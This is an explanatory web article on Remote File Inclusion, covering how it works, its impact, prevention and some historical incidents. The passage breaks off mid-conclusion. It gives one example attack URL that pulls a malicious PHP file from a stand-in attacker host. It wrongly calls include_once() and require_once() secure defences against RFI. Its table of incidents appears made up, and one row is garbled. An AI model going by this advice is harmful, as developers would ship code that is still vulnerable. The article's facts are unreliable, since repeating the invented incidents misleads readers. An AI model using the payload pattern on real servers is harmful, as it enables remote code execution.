
Understanding Remote File Inclusion: A Detailed Guide
Remote File Inclusion (RFI) is a web vulnerability that allows attackers to execute arbitrary code on a server by including a file from a remote location. This technique can be used to steal sensitive information, deface websites, or even take control of the server. In this article, we will delve into the details of RFI, its impact, and how to protect yourself from it.
What is Remote File Inclusion?

Remote File Inclusion occurs when a web application dynamically includes a file from a remote server. This can be done using server-side includes (SSI), PHP’s include() function, or other similar mechanisms. If the application does not properly validate the file path or the source of the file, an attacker can manipulate the input to include a malicious file.
How Does Remote File Inclusion Work?

Here’s a step-by-step breakdown of how RFI works:
- The attacker identifies a vulnerable web application.
- The attacker crafts a malicious URL that includes the target application’s domain and a file path to a remote malicious file.
- The attacker sends a request to the vulnerable application, including the crafted URL.
- The application includes the remote file, executing the malicious code on the server.
Here’s an example of a malicious URL that could be used to perform RFI:
http://vulnerableapp.com/index.php?page=remote.php?file=http://maliciousserver.com/malicious.php
Impact of Remote File Inclusion
The impact of RFI can be severe, depending on the nature of the malicious code executed. Here are some potential consequences:
- Information Disclosure: Attackers can steal sensitive information, such as login credentials, credit card numbers, and personal data.
- Defacement: Attackers can modify the appearance of a website, spreading misinformation or causing embarrassment to the website owner.
- Server Compromise: Attackers can use RFI to upload and execute malicious files on the server, giving them control over the server and potentially spreading malware to other websites hosted on the same server.
Preventing Remote File Inclusion
Preventing RFI requires a combination of secure coding practices, input validation, and server configuration. Here are some best practices to protect your web application from RFI:
- Validate Input: Always validate user input to ensure it conforms to expected formats. Use strong validation rules and avoid relying on client-side validation alone.
- Use Secure Functions: When including files, use secure functions that do not allow remote file inclusion, such as PHP’s include_once() or require_once().
- Limit File Access: Restrict access to sensitive files and directories on the server. Use file permissions and access control lists (ACLs) to ensure only authorized users can access these files.
- Use Web Application Firewalls (WAF): A WAF can help detect and block RFI attacks by analyzing HTTP requests and responses.
- Keep Software Updated: Regularly update your web application and server software to patch known vulnerabilities.
Real-World Examples of Remote File Inclusion Attacks
Several high-profile RFI attacks have occurred over the years. Here are a few notable examples:
| Year | Target | Description |
|---|---|---|
| 2008 | MySpace | An RFI attack was used to deface MySpace profiles and spread malware. |
| 2010 | Adobe | An RFI attack was used to steal source code from Adobe’s servers. |
| 2012 | An RFI attack was used to deface LinkedIn profiles and spread malware. |
Conclusion
Remote File Inclusion is a serious web vulnerability that can have severe consequences. By understanding how RFI works and implementing